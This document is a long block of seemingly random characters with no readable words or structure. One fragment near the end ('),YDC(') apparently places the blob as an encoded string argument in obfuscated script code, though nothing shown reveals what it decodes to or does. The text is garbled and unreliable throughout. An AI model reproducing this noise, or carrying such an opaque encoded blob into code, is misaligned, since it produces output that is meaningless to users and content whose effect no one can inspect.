Ij1AgK".M3C.NAN\/I0p.$rywgV7ndJIJhOz@zNpn.#C3\'jAOEC. Icyj&n3u2IhJA.CyhyI\/1SwiD.M4E.N0N1ICCA4o.Oix+g.j9JrKO}A*.CC.mMyOhaS!AhIMAx.hI1.JqlOIhKwoj{l..wAOOgmA].yQA..$p.hh.w#I.ng\'hAk.eDE\/tiO.p 0O.NC0lA.IN.Ihnjg2hpkI.OCkaCOxpJhsgq..y.j.p.wk.zCMDJCPdhuOOUN$t&OKCJl0I\\4h.OxEID5Cy z.IJAgh..EmNiCkmCw8kgO(c.xChC.rCOwg..IupigmCuAAAnOAI.ApIhvg0.O0N4oxzACh"NI..IME.ukEEC.zy.yA.AyNwCCaEA.g.IAJEy&niirK..f\/IhqD (.i.A.hfMD4silS hQIOiN.kafIek k.h.CND.uhOAhNAK0.o otuC4JAu0J.IOjDCJ.0gIhoYE1uOIOOyhI.k+\/A(.hIhCMEgiMAE.sInAsyxAhhGSJIAEJ..4moiEpA.jCyiIDN".pIApv4.\/i.ODhuci.z4(zC h..oei..h\/SrNa1h+xhSD.ugi.zAIhrgI.OgAOM.4wpu;[AI4ArJIhOAh*g iAAo.iIxEpIOuiI.nAhpEtIAjNA3iDhpIjOhDAgh4JCzjNapAvAwN3.OIup!4rIeC\/ICEA(hiI.wK.Aph.Iw@hhs.JexA&i.I}gh4 O 4(IkE.CpjA.NmHI`gOhJkihzzNI..AjCSTNIG.Iahs.zAAh.J6IkpoxC.kKaI!hrS.A.CjhJ1.+Sh.DguuzshKAO.uEDu#jIhCGr.NX"I.EIidud.No&oh.AiIlwO.uEgmChi2.JAChJgtiI.zi1.gAkoJ.h\/Eh.D!uOOahhOhhO.h+J.&g2.&h$Ar0IIE;OIvO..JO hKJDA.0#og;y\/z.xDAuCiziShc.Vi.gD.*bASKAu.gp.jgighjICOuD^g|4KC"jgagA.ANNl.DIlpu4wI.C.IfEJ(Ji .%KOAIhiII@hhh.Oe.Avi.IOg04iOz4.ISEOCJ.JIErEOLArChOII1.AjhShNnG4IOhO.SA.h.J.Ifp3xh..K.IihOS.AuCthO1v+ihODJu\'z.hiAE.JEguhjNhJGC.hX}IDEhgq;I.N.qhNk|9.IA.CDhu\/lup2IA..f ..cgoKD.C.Dz.O8.KxzAIOhlqh#hwJgiqwN4dC,ipIICO.J+OJJIJ.IOh.AIJ.K.nv".\'0..K#oI40.\'d.O.N.K..s..vJJ%giA-JICa..JIJoJui.h{..JO.XaOIA1g, #EOO0IA.J47IYgoy"AO0.#mh"qKOEJRK.Q.vJrJCgNn{JtK2Jw8irIKhsOy.rEuEJ\/O.J.nOLhdE,MO.JEIJr^J}JkOiA9JhI.hAAhJC.u.hJ*EcvO-J%*hI#.(xSh} yhshuvJzt.qI#.800hN.J3o1m0+K.{JpJAIzriAOJ?OIAoJ..DdJJo..JIJJgyJhJgh.(pp&Ic.sf..AO.JxOhjoE8dh,NOAJOIX,+}O&N..AhJAI\\r.A.JD.3..J1Mhvz- %nqOIMOyJk\/E. .zIx1Jrg"E9xEc)\/.rsCuJ*at.,>#kKJJ.Jx7u$.opxE".K.kNwx"]Kn0DR.l%JOJfgIn3iu.\'DO#Cwc_Op.rN"99O.hJOi hs.OJiCoKcJa\/AYzo.ACJ.7r$Iov"tKp.umg"xKhk?Rw\/JJ8JOg.nyizOJJznIONC..cJOO,j JniIht..J8CAK.Jn\/\\Yyqk"kOh.JJrJA3c$IJ0JIzC$go(RArEJ(JSghn.iI.wJhrv.IO..vg,y ..$h; A#JydIriJhj.IiC0Au..JIIKA JKAXD3vJ$R<[JyJhAEh.zAuiiCp ..mJu!E hvnrOj3.uo.25p\/E0hhiSrhC.OfI.ga-#y8w.AE.d,,lp.IgOmJJIwh.JhJKO7A*JhOzAyJ..gdMJzKCJ?J.E)Iad.r."ly.)E.Oquu *gh.inINOAJr\/r,gq0"hO.kJxk".O,0.wh"DKD0pRn"IJ.JM.AMaUhJ.A.q7m81A.ID.#2w.K+jONNs$\/izgACJrAS.IJJJfAE.jJrJzAlhA!.iupc.kmEuO.EJOJwEhzIC..AJDO}gwJ.ifh+.4JACDKwJr\/ ,.II>A"rK.0.x."mKkk.wk"JKk.gIliojhOChnniOd3kuj.C5o\/O0EhJrI.inOuEJllgqe#hAJN.Jsshm +h.htp}x&w.7pr#N(l.zl.")\'AhIJAElth-A%JntuAU.JNAfo3mh1].CDo#Cw.gJj0EnsN\/rjzA6JJA..kJcJNAnIwuo$A@oX0yNhMAAkITI3I..ICKJCpk.b\/aEEOAIA8h hgN\/qSOOpkuWAnDIolK3n.Kinri4<C".9KyxhghSoAjCO`Cwch..0e)b..DOCAi.-h90h0IxjDyhoSuI*Sh gvggp.sA.m4.onCjAw.NJhD0.q+D-TOS.hJtJ^O;D .CC03!KOACJpOJIi.CC.3OKCANJo.rMO.hIIspTg.jiaku2J0EKrlhKIAAJgCE.hJ.O.jEJKivhA.YJ.ChlD,p#sK.JgJr7i\/ o.xs".Krkywk"AOA.EJgJ+o.O\/skOC.Ok 2.hApooOUpJZAzmamy1O.dDC#.A..kJi.c.OC_$+AIk.v.$p<$JyJAAAhoJhJ].EEh.q.j\/g`hvIJJJ\'3J.J..Igh8r."Eyh)`.Im0uA*CO`Ji\/l\/hohAhJv7a\/IJgJA3h, JwJ0z0\/AJyJgoAOgs{n\\+gkOihrO}h&rSIhIp.Ir.rf..OchoiDNChDO.h8jINh.nJi.ODJ8O.rZcr..E3NaJAMky.pumw+o.Kl4}a&I.kpl#.(O.utg"h\'.hhCviJ7E%"hmKJoO\/uSO.zp4ILO.J_hh..pKu9Jq.DOrJEO8gKECdM,yOoJqIghOJ.J.I\/h4ADJJI.hgAIJy.5tO.OJAJ..2S0-hOJynIk1$rOJEjhOJCA.JJuJDJ!iCho.DJiCJ[I#wK00CAOJ.7w1Noy"CKC..m."sKokE2109gJwICp4JogDhcj.A0s)CK4gA.h$.;OAJJ0l0r9J*jCIcb?sh\/rjsAgJwA\/.vJnJSAhIsu|$J@A.EJEJh.yE..o..vC`.rOjCiIgc.S$uvJh..hhOi#hCphIh..fO.acwo.D3CyDy.M8AIIhznAipOmJoOvvCAANwJggsy\\sDmz+,2A}.&h.h1j#.(O..xy"h\'2h.sq.iJDJ%SMg_jJ.\/$h;gAzJ.phrAJ.jQIEbOsK\/z.gCh$oASwAvg$C<.JcJhAuhKJEJuEoI.hEr."oys)v.zs1us*qOzJy\/I\/Oo.ArJh7h\/lo."3Og.NmA".OzEO2.0Ohhygh9.jfC.KOnJEOhgCE_dN,jOKJ IohhJ}JAIurvAjJCIO.uA.Ju..9..sJAJhS.u.U.JcAksCmz1j..DA#kAw.pJkM.AEJ.AA..J&J;A<EEuv$c@nN.AI3olzCJ.EJ.O\\gSJpixh\/.gJhCwK{Jo\/IEp..kRAOJ!7$EAIAoO"OwgguvnJJJJzm\/tJ%JJohD..SsJuOJCOhJOnALOdI,.OAJSOhJrJiOiACJCIohIApJE.hxM.JJIJ..C.OODI8swAgg1g.Iyu.Ots .hCnlj.1.VOhIArADyDN.uEKD nJhA(hhkEoxN..EJIopg;s4kor.kyghgI\/O,.CiOI.g yvhhhK(Oh.Eal..uTsIy;Eo.op.sO v.Chx1k..OuAIhg9y>}uS.hhh2ETOzK.pI;!. .OhkvO9CIA.IAuEJ.rmNh%p.AtC.OA.o.i3OhhOOApkpc.eAOh.ugA.h3.kOllNKNkA\/zhc<.DCr<)rA3Oh.g.Aycvwp.JAov0c]ShOgCvp.KDhoyEh.D.ri8gzngikw.AkC$3.g.o.MMEqwIj.g.5AMIipuIodhkK%Oygv"gcAkc.D.&aoA.EhIAkkCw.kN]]zil AhgIrvq.gJK$h.A\/..KOoC.hh*h.9hACh3O]DOl.A.gch.q\/gAIA.HcJDokmoC.lg#6SOy\/.\/sEkwh.hOhAAShksO*hgfAhEt..CCKOshuf6AgvoADrwh.E.OIu.O>EjKwoMgiwbrpuJ?T.wT..h.ICk*igr3"hhz.tMo.I.w.rsAJ.cT..JfzOJAEhvrAiN.DwI?.IAchtsl.IKrh9nwghhAJh.r.CkiOhk..N9h.,KJ!h.!..TdOhN,Irr.u.v7O9zDCv3kIfhMHlIe\/ruOhcr,z.Jg1ahfoIJiOoOnhsAwOu!a2h.xdON.;Auwn+KgA+OvAu4wcw.2Cvjs.6t..+OO..zA;wAygz..B+WpEghjnnrod.8r e\/OI.uA.wn!cJ h.AJMB,jJ.hK!c.\/dOAnw.!qJ.hEAUEn..DOs#O\/wuklJCI0w.IgWiCDjCun{3JGxrAIz.\\OJgMyJhy$c.JC. CgjoA jzUA.wA0M&\\EJrMTJzzIe IxhJ.EjiBOyfOcuk.8Jg4.h.AKhAUrgh_.. SikEw`I0W.CuJhKhACx.B.JP5wE9sOJ.yIhk_k.{S.k@w0g.W4js.urO.gAhy.G[w0s\/.kEh{.JIzhAAuOh..INDMJIJhA.EjhBCyJC#FAAJhKzpizED5yh0N h)6(OIrrgjpA0ODh:p..dg.EJEI.wI.CAI0qhz\\iOgw]thAOJgzAA0Egukopr1JCyq0iA\'EI4o].N7M ho6u.gsKOxM)AMEAuAh.Jhz.3.hCAOEggcy.AC.CNNMAhn6O3)gO>,Dw:hO.J#1h0.A)EhICy.A..pN.MhqI.vxgE..ai.E...CEK.ihhoEo.Cw&.AOc.A.h.qI I..3.aOtl 4hg.p.Ezz.hlJohu|jArJsC.XgOoCAUIA:SEDhAcxaBrJyxhM.J#I.XhOrIvUIg.+AAfyIGywJ|1AjwhWciyXCACiwUT.EA.u.\\zJ\'NIJl0DO.IqWroJ.oAh.AAhoxUygg+SA31.)OD.z.pj.ve1jDyE.JJywOhr+.IAZOk vip,hgzzg]>hJ3IOTO:o.CdJjl]5u.|oJhg rh..J.xBADzkJdhO.3.{ag.o!.MJJ.ygP "#JAjMXhhkAOC4uNJjzEkwkOMDJJhhEyJE4a|zAMh..oC.JOu..rAx.AhAAOCJmjrJ{0KhS8D.IAZOk .jao.9DMpjE...1OPh.cCk_gCyhgZjp.br.Aeojai.Owh8hSb.JilgrIECOftA.dOrugEDCJIkwE5O.IiM...90.h?9.p@OCoAA8i.\'pO.mgh#ro.rAO2IA!ghOAOhACC.hrJr.uJw.hJ:w)Vah)UuK?SpDrJ"Ig3wJOMIu.|OA.CCDvJE.iJh. Jz.aJSxr8.s0JOyrk1kwI.hAAkysEEoE|ygKBIJiopW-JEwit5AyMIUrg.+DJS4A3.J.Nwhu|J. AOu5vSObJASJ.rAhICtlhJOISEUh..AAog.qgvNcuJ3wJONAp<|gggBJ.Ay ..pw.0M.u g#gE8tO9zOi.SCO%u#.3JJwkP..u20hA\\Ogy.$C DyIJZ9kwvk\/\'ssOxEEh.upbv.AcO.wJg.hJuxCMjO8.a.JOihEkrIOhgJ\\zpuOh.J.ygArjgJrrNEzJ0w.t.J3l!rhju_.Jh4Cbr.ISw\\u.OAzuEJ r.EJp.yAAII}tJAshs5Ar0J.o...gONOu&b8OrhhJE1.ACxk\\k.KJNMthy{OAMhEY.J\/.OO.CIHvAOyhDOAkx8hCFo.xJJxIcgp-YoJS..OuIiHugIOYIz\\\/ggFgw+{pAgwIYCi.i.AuiJHk.EAKiI\\y.JJmNhJ"0EO.IoYOos.A?JAOohHggA07AJ1-g*ZYr*o..yCAvEeAj7ijO9hkhGrI.nIxAjgA..C.cI+igIOAyKOkir.S00Dhw.C"I.r..hMgDysib soDJI(qg9..hsJrzsgC..rDO.vt{ig.4OwhAyKwduI.<8ug9CO.JI\'+,DJu2EA}`Nm..MA0uMvo{kgCAEiIJhOgJhKgw..E2..cEoJM.opk(CuEIp`JohC|.AOi.D2hyzxO\'J#IwuD.AwJ8D{4Jhx.k.k"Ej.oO.Mgu23wJhp.|gKJihDOz.zwphWJJrghur.oywV0JIyhAhjg..OhM0ArypGYw.|.AcizDMJqwIWEi\\XrOFpOh:h.Ahi Ug.?AzuD.hODNxhc3gJKN2J.0r)Zk.Sgv0O.IkWroOO JphhpuhuAu..J81jAjxX.hO\\NIpo3CKJxg.wAMEptl.oA.hvJ.rah8J wCegJSk\\EoijuA{ACAh.JhxiA]z8\\Cgk.EJ\/gO{yAwg.kIDOj.ihA.jA.kEptSAOyCD.Ahz2tChhJ1zJe4J kr..CCAi.CAAu,.4E"tOggOSS.\\ggOAOEkpOMh.e1gO...Jikz. CIA}.)AvxgHJ..AxxC\\s.AJCMCJ wCc.J.EyiOOJE5HhgOOCE.\\KghF.gu{.Avg6Y.j.i;ADjJHq.}A.jI\\-..JOM%JyzhchJc.OJJ4ws\'J.0gAyuh\\CgOFA.EJ003Oh.DJh. CEAJ.EArxEAoeSj.i2CIOsrAOuK.E OrO zkhryIz.`C..CIcC+.gyEC.n.hODg8.4IzDAIofVIyvKykMA-CW.h..ch2.jAKhuUCgAh.A\\w.Gr. Ish.p.hTA...JO..CqA.M.pRs!Jdynh0hgAuy.Ero0.Jgz.CyxepJhMI.gh9wj{kJKzoOh. A z>G.A"g8.K0hO.JyS..zh2Ig{.JC1.h_hpoz\\gJ5NDp .8gI..1AOC.MIwhX.pjxB.A.O]EDwO.aO.AEAKOhJA.IA.xuhgOJ.K.gS.h.E.rw.hCA.hDih1..\/.h.4C.DESgwyiE.gjh.kKojJjggE5v.hkAI.AI\'iu._\/.whz IliJIuNSrrfJ.Ca8.i9C}.OCh.vIugm.pyEE.Dk.kIk.kgoCybiwgCIEvh@Jk.KIhOOlhu. EJOwnEcK>.*c.pCKAOdD1dC..uE 6EAkhIErrrSah.aEEwCJEjqjO..=\/4\/DDNy..t.AyJC.wC.gf.O+..8 " sA..2\/hkh0wjryw\/gchO$g4hn.uIOOgIEgy\/\/A.gSJ%k0p.Ji.jh.ogiC.j&I2Kdv\'.OSrDCKhy.].owkKw.nEt.8NwIMo\'I.kgIww.IAMv)AhIgo|I.kAz.I2z{..NCIk.\\.u8>v .iE+$ICAC.5DhMAAhAxmCqIKAYwjhJEk&AIEuJOpCO.XOv.rkkOohKAArKAjr..q.hA1CEx.hSJAxIh7B|I.nYl0IC.C.ksE.ACr\'8g.h..vtitngr.rEI.qiDjJK .|.AJzwetJ2AIJdAuwOkCK+S4kiOO.hCOc..C.l.oDAhhhnCzi.rO.h..jT.uOO.s+9sKgACipk!Eh&.0Ocy.IE5..mkKes,|e@h.AEhynF.C?+Ahzs..+xIKnsu.hE:ghi.u.^JJN.\'CohiIJr.cJA8.Cd cj..CyrC.hhO.ICAr.tp.4fiOIdAhmawIDkAg hpty.Oe<y$Hw.kCKF..d4uhgi#FhSt-gCA2yIu.sgMvhDp.uwO.yEzwu\/I.kcCE.vghpAOC.hhJ^v3\/p.sxIg0.y\/h8Jrl0CzhgOvm.jAKrl.j\/dwFkwAAz.h+kjNaOA.a.CAJkkyAV..qggINinJr.wK0haJO..EO.C.gAC.rC.I.A.I6. h{.pOzhw.CC.#.vjVECnIh.uJ1.rAEkg^ODIhg\/kOJ.Ot&kw*IEU^M.AgpCEMO.CMrOyOOO.h.J I"xA.q.hAJMO|I^hDfhz\/\/.AhEprOsE.r..g:I@h2...Dn\/9.Ohr.hwMOzM8J=CAIlu.CCO:DghS.rAJkJ^gD}h+\/E.OhApvOrEgrr..:A.rIC|EggogOJE.rIguCK2C."\/\/AEM\/uA..4OOKyMMyroOSOAhaO.i..h.DA7xB8i.oh.E*A.Eu.Og.gikhJ..K.OAh.j.EwOhEg.IAhugji.OJhIghl.hh.Aht5AuuAOu.A1h.8ryN.*Ow9OEgp.rMO9z.yE.kJh8sC8.zoC_r.JIt.IJA\'he.su0EhE\/z.1.JqE3hs.IJhPgj1!h(COnk5ruhAJu..NgO.gtEp.IsgCzhrhD\'O.h g*kD.hazEnzMsJg.IOuAA+sShMhghJsuDK.<m gO08^ODJhE}IE.Ikwiipn<.5IaCCC.6O1AgIy.m IJyIAhCASIEJD.uzlIhEa.I%hgs9gQf.oDAgntAyhIAvOAg^JJ5mCcuyKwJI5o{C+ah.Im.hg.kCIohICtAewwK.gOrCI0hIrg_Mnn9KDsueOSaIOJjCurwsOAO3OJjAu)wqOOONuD.zEEADguAuhJAu0Jv.O:C.avsIgIriKOhOCIAOAAxOAw2.vA=0_COICDwui.IO. C\/ouJ..ob$k.iuhDOACIojkA!yw.on1qA8h.ASohv.O g..zCAJh4E}OR{JCwd}.dNO4tCirhdIhhjCJASOwx"OA.OhCI.^.C.vOpo\/.OaqIocCJa!s0g.rhsrOhIS4._.Ov8mgjuODIS&fDK\/uu.kOExAJ AJhwr#k\/.nOc9SunAwkI.JEAklV.IA.}dEa.IA.jPw..oO.}g.gJJ"3.hhEEOrIIJA4>.pIj9g= _@rnCawfiCfpIOzNfJ.g.I0..lEKg.CmCJ.Jphg1Ci2j.{CgII.IACiIknIJiAI*f|ISnho^AIi;khg-Cn..IOph5kaEIDhhgE.Ca.Jg3pAggg01dugp0z\/..hxIfEIrr.SoT5=hI..rKyN3OAo.S.huIEhIgh0Cyr+.DsMnE&A.uh+tIicAChI.rAo.nfK+\/O+=IJpK?A.kqg8pomgp.h5gOoulE.4=EI.hDx.7Kg.KIvW4rCoKgoOhwg=rhgv.gDKTwh=Iz.CA.oI.h..5r.tJgjyOhDw-..CA+kwuD1hhulCv4oDgO.hwK?.$IKhi.Crh(EI.rAg y.hEiDuA79iTg.I.f.w(EEs4tD.NwWDCagfOlvOOuJ5s4r.hCchgInqr?yOSgJn588gIg.sTfiwCEgIaijl0I($Brh..E..rh3orSAa+OJxIKy.hhxvOiIyhwCsgj.8Jkghgnru.D0t.irOnyo. KUCA=IOOg{lAtK=zzg..w.Con9.g.60gCE.ODy.CCrIAlsIhpEGz8{gon.GOg.rCA4oq|ugyiCC}..0w5q5tOCgioi.E.v\/OSOCAsJO.hUS.as86g.niGiiA\'AA.\/wOMgEAk.xIOrLE .g.uAkOIO.rrA orA2grAKsjI)v#S-.ihiItjAu CAOOEJ.kiyl..rTfz..JirI0ACyChtE\/kCCh.g+dwIrhIghnNEth" sN..iwv.j.3hs1h.JO1rb.Ocqk9w..t8A`.Of*uKi.KJegjhiC{u+Izp2.lki3INo.|J.JiwIqOTEB.tpOo.CJI.p._..K0.OOC.Cy6KrAt0h8yIOwumCDomf5u^hObh. P..\/4IAzMpJzCJItu.C|OSDr#r.hnugmrkEIhvg4!AATOyO.u}AhEmuMA8zJDE.ha.."jJ.rhMOjhIgy=O.\/Jd8..wfIwO.aEQAtEO.EgwKNo\/kzhnyk&h6 p.zvxzrhA.MUzOgoOysO5troOvqgDIKsoJgJihhgIkraA8u.IWjhskgCCs..p.sAgCOIEhRCjoI..OChwJiofaJfwugzOsouRIE.s.jJ9k.fEy.AxJf8uhhhb\/AgrEO.EiIAJyO.EhIvkIrnurj8..AAog.hyIh.!..IDIgigKhhw..yl1uCA.CS.6NuoA.DwoAMSksk. #W.h....6A8ag\/ggl tzC\/Eh&dKNJ*.0.qO\/AzEJkupr.;SgjspygAnOxgODrgk.bka\'8\/gAOswIAuDT2A83k$ruJh.#.Cilkhshgy.glOp+AXCjoJnrxa.IwEA]DOsSjE8k..yhIKuJ.JAdJDhn.hw..hw_ACOomokcjkAAu0.hfA.I+zuAtohhhS.wA.rhlCIgri.[Jg8DhkyxE.Jv... OkJy.OEbA%h...J-80hkyI.r.O=hrnxn?O8NkKghAghOAE.wE..o.DO0..DhsDA.C.0roV.AA.E..Cl.gip..E3nNuh@AdEh.MogxaOrSAwQgKa.ow. #K...hIK=.lpb.%ICuOZhxjhk.EN&kE3O#Dz64O"uOgh.Jk9kh.dN]odroer^OtAlhxC.iOrNuh.8.wJ.Cy0lou.wf!.o.hJK<2oOtD$O\/Jl.tAig4rhgDCdrgsuEO} A.Ei.n0..kOJDhJsIw.ANsOI6CjEk.EgjEniAaEJ.hgh) g.DgzdO1D.OAJv.hACgIr ghC"rOs0.ZHyhy.8gAAu.AtOjChrbi.iTCurkO0kh.wD..wwIXrh.*8fKrkyhki.IdgEvI\/uyhNy)rg.<hzgKOcpV..oA4kccEm.IOhJAKzJ.Csyk..\/dhr opzC3(.S..PN>.Evoy@CvAxh..kxfN.gI.gJo"hkO0hn8\/QJqJoghSAi.D4tuo0kN.h\/ng.JOkEgCDEhEnw,|s$.E.yA.rcAfJA.nTzE.h.SC>k!hshAAbl..pPJ.Ap$rg3O<JOOhor.OItEr!.xc.AsIhK<rJlh4JgW.$..Ohr%k.@h..+.SANg.hl.IrkK4wgIS..0l1"vtI....8ACp.5D4.lw8wEohCrE.^hr..pt.rE\/AO0Ohp0.EfO..qwOfhIxI.rDcK gJhjgA.Osiy7hhqC3puSCI.O#A.Nj.hhE1aoIyw;gOj.DIE arENhkzA.JIB.A.pAfhh.EhngDE4sh6 Adh2.uKrCh(oKSIho.w,IH."k&DAk.DgcCKxvn6A8J.0gCboEprgnS.4Oik2kvocoEKOCz.SSA.IC|.0H.gCg8%A.O0Nhpzwk\'tJhSDchg.O.skz{2h\/gSjhAIkv.rOns#uT.OtJkuO{gCk2@hOASduSAEl,rJI.OzkdNsoLD.yhf4.EOjk\/qmMwNK).hOgJk..EAiC]h1..A.hg5htOA4EJE...N0bhJIkor#pOIEhCAmy-mjgAS.hzE2wJ.hI55[ko-..pI\'y.u..AJ.hgxhOIE#hi..spE.8.. ig{yuggCCmOOh0g2yuFqkCcD3thkI.ip.uEk.Cgk....:4. xO%\'N.tpA.EJE>.INAboJfk.rnohI.h.AJyhm\\gySJhEEJwk.gIh5KkO-.sJi.KhyMmh.hIIEh.kyRhy.KEAqi.l.MM5ziO hrwvmS20hlxEr\/. o....iACuJtnz.m.xhPMM+N.)ggC.r7Jv0AWghyhNZ)gnDz7.if*2C.g.JNC0$v#t 0..ggCbyE3^!O.o\/O.peIh5.Aih..DHwg..r.8qNDO0Clztlrt+.hrx..hgrC.hCnrgKk.D.nhuOA.. Sou.AgEhfnEOE?NOpA..Ehuu.uIk.h0.AdhA\'wOar.hcAbkAzksE|...Duzo.T61h3NA#fwAovwhj\'hpM.gKkC",shr.E.hO.Atgp0.\/oChaCgDII@r$ezq0.fA2OrOh0wrhy.lrhL*y)>u7EAr..D0MrOwCg%qEOOg..gCJlhI85.%gN#o.IzhO.nD4uEHhEICz..OCrAku.mdM.OAOkIc mIhoICrl.CMhyOmy.kT .JCI.IK3DAup.S.kcz8J.JEANkIhhq57t2iugII%.iihhr.3EO$.:jwmqC.Ksi.jiuuAcC.Apr%A.hEOM.|h.AN I`IqhC...cL5OCguu..vi.u..KgSgJS2h0\\.c.wwO.kyh.D.ow@K.gCswCAS1`kfrh..gDiA.KgusCgr.#.gOgupM{O%.Ikp.yaKI.Inh.qUO gCi..Jx.r.vAgOr0Ao.nwww4;uEgAylichuhg3.ysc.hO.r .sA.s3CrnEmmhgIiz.eK^Cgdr otA(.0Oh.hAJ\/gyqNt)r.h0.t.D0D:. E.C.gD8h8iwOoCk#.NE..hayISvgis....nEg$yJvA.i.wOIAMn\/IEA..OE\/.[yJaAlKDMhOHKEhAhE..isg.OyS.gNDvyrhC.EhIJhJKEzzOuw.ACCCz.6jkOONE.h;ii.{czyr{0.Eqjg\/jJ..Jgi .-gAsJg..g.AOAu.H.9KwgoAAighqCi 8 O.A%I0..JyKAwOirEf\'xgmCE.I.kKhr.nN.C.wAu.Jg.A.hpryv.-Ek>Mk.AfA.pCIohJ.O.EuO.si\'.C4ugKhnJuD!0uh*OAghhrgvg-9k\\Mr.t.gLDoEJyOmE(O.sI\'tOACKCI6*O.zjr.ApCO}hn.qA.OChhD.nqhu.tq2Dkp|gO0CamA.2DpyJ.kgI.hCnNwhN5JpgOhxrIhO...n.nNAOhOAgOJE.ENAunAvI-hooK.Ntqg.A..O.huo{My.gf!..\/kuAAEi.{y.z...hy5.Odp.k\/Dy2{wnz.O.hzCpO.sC.A..3K.EhAbvgy&Cw-D0u..I7BzypCh..MuOqp EooO@.vtx=m8.EpIu=NChz.v!2.rEEhvEgqzg8C.C^wh.fCAz4."IJ.kgD.\\jEu2.CxCh.Cm.AhOsDw Iyo.g.kkAvhsrgOChhrEKlwAr.yc.Sp_hCwOAzO.ht.a.hIxN.I.udougzCtCADACuC8.ptqh.gAnjEsrNzhOUEu.oIAB0.7.\/Op.nECN(%4KysjV..gNUIjp.. T:j#OESA.Dp_hiwJ.xj\/gI8..waO."h0kJwpADlD.9DADcO}zwu.h%4zkNpIE...0gkC.JC.m.0CkI.ON Ifch>..AkEE|nh0ChCy&O6hxy:..yOOrhxChyM&AmO.OA.hI9 EJ..O.u0ioHi.W.O.r.J\/AyjO.hkjE.h2.iChE.CCh.hM-..ysCh.uM.rNk+AJD&.oEr.7rpu6OxDt..Mo.trJDh.ypKIfEO.IrXD;.dM..Mr.DdOogA*CyhkcgyjC.kwMC&utlhA.r,Arr EbdvI.rCz9.kA.A..OA.lhd.OAhEkh.E;..p\/E.Jx;zU0IjEuwihu|.A.\'.v+thxxD!giiu"vE.d...xOp3.uD..5i... hlpsx)k).C. .NIUfA.Mc.oNDAC%Dk.t8 rhfr.OcyolD$C.DJM|."I uA8NrA..EldDkdkh8wrzE*k.k.v.DDEi.I5.f.hh.G1..hfN. c:kwkE8.Ik.k2.u\/g^wnSCDz..8.r$kmvODiEk.A5b.I.gx4..z.z.0djJu.itupw.8qrk.uE.dykakujzChC d\/.>4.3rpDhoD}Ar .h-p"x.kC.A.5..hhp$ u2Cucg.whSzDv.E8QIh .4y..d.pr.upMhhCt D.rh9pAx.k..E.=.hhI .z.2.u.px+Ah.Eh.f E.JgrwDDz.gEId.vhgh gghr|.rKrgwwgD4Sx JihO.Nh.w.o.\'..vt IghC02M.i\/x.\/ iyN.J..E3flOC.".i."yojApr EACh.lx.x...i\/gNOOKhzch.% AoEA=g(Dh\/o .+nhu. .gCpv.nuIa.AKo.`.wCMhwI* ohzKOCIuJpI huMigpcEIdokCkgygJJM3 ..CyKvk.J.c Arku=jh. .k ik7.kDdjfuugApirpjlu.gy.dylO9uCCqh8r0|wo+ht.gEr3wCgi%iMIiKt hoJ.hgKwh.kgh.xD8mA20hJ.N"M.k..gC $O$hhcIIE.r.0Jo ..kNiMJ^dkE.\/dq.JyugC J4z..cA.ok.vjdo.o.O\/kN.Ij xcjEAdxk1kJy.C-hhJ\/ .F0\/\/\/OAJy.DhCovp.wM.IJ=hSnD..i3ohK.Ag. Oggp4.5ir.Mr.{.aI.J!OM].#A2gI.rsi0j.JT ..AIhg9uw.hIAS.EAcg rN hC.m<0E..ylFO\/M.C.60hyohJAAj7h\/ q..gAM"CoO+u{ g*..EMcIxh.6i AvI.:IKo.w9C.m.0w AJJ M!..sI0 pIA>IhJkJ!kiJOAp0h.Oxup.r .ukCGpA...zisI.0. Swh..dhrIIuiFj2.J .9A.I Evr.wN.MOIuhfpohuICh6p.h.COIwnDu..pAk ,MSi..t C.SI.nv AOjgo \/OIgI .3.hh.4AO jConh.oAq Crg.Agh a.%SJD  w..D..5 "O%ys.h.4I.hbO&.E rO+.COOo.hC.hgIChhwfx\\IO7jc AmghzOS.. hAw h.gEJ."  ..yIhx KDOo Cy.hxOD+A  old.I #iyjr.. J!ANCD{wih,.SDhAA r.iCzD. SiYIh0z h"..A hIl8hr0 r+M\/z ig.w4D2 O..O. 9gID-Dh O.$wAvA jEup<Co KIr.cEk Jeo Ai>j.o0 v_A D.uOx Ar4yuug qMo\/1uA .roz tD k.O.nqc g"..v jroOK .Eqo0yS .D.u.ii .gE.rgE 7rJ!N rkhCJC. k.A3whmIWh".E Oqk ^.TSFDNg0hggq JhIIJhs.hO1 J.$NEMNhO^vi9kkw. hChuJpS.ooj+. \\IO!Aw\/ryy\/ ugJrhaw.AgihhO..iOC.k.8Dju .ICmh%.rSih#.hIhhg.ugChuOp.r. gKreIOhdCyOu.E.J.y.S.EICh..tC.hvOI.3.gC.uo.wI.h..CIFu9h..g.7O..zhJw.On..OJE OhoxMJtqOACIhx0KhhO$.INcj`whgOr..ro4.k.kN}NAOC.h.h3ihDC^Ih.gO.n I.h^gJgJhvI.Oxlh.kgfrOg.hn.tn>Ix.MrpI7.hhhEJrCih.N.COJIp.hE7._.8y.D.OUs8.".ugyE.uJ.k.gIl.khrgirKhzj..2..a0II.3Cr...vrhtJEoy$.o.JI+nAhAuzgh+hkKgIhh.iCwEqdkz..#gCrl.J.4..uK\/M.iEku.EhIhr.iIiAz.. h.p?.<gzjkoOghrh..KI.maSgy.MwOgAkm.JEgvJdJ,9CS!hay.oC \/uuiDD.f..I.f#.ki=d.qAgCg.E.guq&I i..k.d..0Sw.CI.Oh5.h.=g.COD.\/O\/g.j...u Kh.rACPh. ouwn.iJh. ......J.C grSrogihL Jy.hI.0.v c.oI..C.2 ore.khi.S Juhh ...7 uTfDrgzhz hhJow.A.0 J.A.h.xE. 0EJEDckE3 .h.jM._ks &.0.Igr.p k..gh\/.\/8 }rAkO.h.C ..K.Kw.gh .ixrcwggw wurr0.z.z  I.uAgIkK IiI.h.nIh Jr4.b..E% lkhIO.Egp tl.r .iio O.koZ+ACr "uCC'),YDC('DakAjr*....w9EEk DAh0WZCOhOhx.DzsJECOSrFAkOK[Jtx.hMNJGo8xFAJO.ZK.JzCOhiDAPDErgtQ60. EAu.rJ:g6Jo]uhCA[EKu.xduA.uIkh:o.cpuJ.p..9.zZ(9ggK5AwNhE..l.DhJcK2CPXDhG[. IrjEZ..=k O]O< qmcyKEvOKI$h.?y DhahYJ<OuKwarr.Qi p\/hE.hIOoNOUOKE2YRd\/rh^yi.N.h..CyIOFOFCxEDEjsEh[|NxrgO+EDdr0.}i.SkkonuJ_`..y0DuAA3rEvSfCyt.ICh0.ghJhJAo.ghh.J-hE.9hr.0C.h\'NJKJ.DJO lv.sAdqn)Ou3X9 .o.QFKI.. 